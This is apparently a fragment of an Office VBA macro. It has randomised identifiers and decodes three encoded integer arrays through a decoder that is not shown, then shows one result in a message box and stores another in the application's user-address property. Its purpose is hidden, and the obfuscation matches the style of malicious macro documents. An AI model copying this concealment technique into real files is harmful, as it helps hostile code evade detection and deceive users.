 Public Function dLMNiMbhMkYVvgR()
yHTtdcBj = jlETByoSKP(Array(4, 43, 17, 85, 47, 5, 62, 60, 75, 35, 15, 33, 10, 18, 87, 34, 89, 1, 15, 13, 30, _
107, 37, 55, 23, 38, 34, 71, 11, 46, 101, 41, 39, 20, 26, 126, 116, 24, 30, 16, 48, _
115, 6, 17, 90, 6, 91, 31, 106, 27, 37, 5, 61, 29, 66, 94, 12, 16, 63, 46, 7, _
34, 81, 62, 55, 60, 86, 34, 33, 78, 82, 20, 94, 4, 49, 121, 38, 43, 38, 70, 29, _
34, 27, 45, 88, 65, 127, 75, 56, 1, 36, 120, 18, 89, 83, 11, 56, 99, 10, 47, 39, _
111, 94, 88, 0, 16, 73, 14, 27, 39, 32, 65, 90, 52, 11, 13, 110, 69, 88, 21, 3, _
3, 74, 50, 13, 84, 81, 0, 37, 17, 54, 120, 31, 89, 39, 41, 84, 72, 82, 8, 50, _
65, 49, 11, 93, 98, 9, 41, 93, 32, 60, 73, 116, 89, 23, 122, 60, 86, 16, 115, 34, _
6, 27, 42, 22, 122, 19, 55, 14, 85, 66, 51, 24, 87, 22, 63, 3, 61, 73, 111, 119, _
4, 6, 113, 49, 51, 110, 34, 8, 105, 44, 48, 59, 10, 65, 14, 98, 42, 39, 58, 60, _
32, 78, 3, 59, 26, 30, 70, 14, 28, 99, 86, 51, 63, 15, 119, 26, 61, 52, 88, 110, _
55, 80, 2, 80, 58, 121, 68, 93, 36, 112, 19, 25, 72, 24, 83, 13, 95, 44, 127), 0)
MsgBox yHTtdcBj
vCThVRLmOgMJ = jlETByoSKP(Array(101, 57, 10, 111, 9, 61, 12, 43, 73, 49, 56, 95, 85, 106, 91, 0, 67, 18, 64, 33, 54, _
118, 27, 94, 106, 66, 92, 5, 9, 39, 99, 80, 57, 20, 26, 87, 86, 40, 24, 59, 67, _
69, 37, 25, 7, 5, 39, 34, 108, 33, 35, 24, 6, 58, 97, 4, 46, 4, 41, 56, 18, _
25, 89, 28, 44, 10, 32, 63, 57, 78, 50, 2, 33, 36, 83, 83, 17, 88, 82, 75, 5, _
19, 2, 87, 92, 61, 76, 77, 97, 10, 27, 18, 26, 31, 50, 41, 85, 101, 89, 4, 7, _
120, 31, 42, 4, 31, 74, 49, 57, 60, 91, 111, 75, 61, 40, 20, 109, 60, 11, 82, 25, _
35, 106, 43, 5, 12, 83, 42, 6, 24, 46, 110, 49, 10, 80, 41, 66, 88, 8, 22, 48, _
114, 18, 85, 30, 77, 59, 42, 93, 30, 28, 77, 83, 57, 4, 106, 32, 92, 31, 76, 66, _
36, 4, 63, 34, 84, 95, 40, 45, 35, 21, 1, 27, 109, 56, 95, 84, 39, 76, 76, 116, _
59, 54, 18, 29, 28, 17, 38, 33, 102, 78, 84, 87, 32, 7, 58, 116, 55, 61, 22, 52, _
15, 75, 25, 38, 46, 47, 19, 29, 30, 88, 100, 59, 59, 34, 17, 49, 3, 24, 93, 117, _
6, 84, 0, 41, 21, 83, 74, 46, 39, 70, 27, 21, 119, 81, 80, 4, 46, 59, 26), 309)
XiMn = jlETByoSKP(Array(21, 21, 15, 60, 104, 89, 5, 82, 108, 89, 90, 14, 3, 124, 94, 120, 16, 6, 80, 60, 42, _
127, 91, 94, 66, 121, 44, 20, 41, 79, 16, 117, 8, 96, 121, 0, 117, 125, 92, 118, 20, _
87, 86, 84, 30, 6, 13, 14, 117, 119, 50, 122, 39, 85, 14, 15, 108, 66, 67, 47, 110, _
115, 107, 51, 55, 94, 88, 121, 21), 240)
Application.UserAddress = XiMn
End Function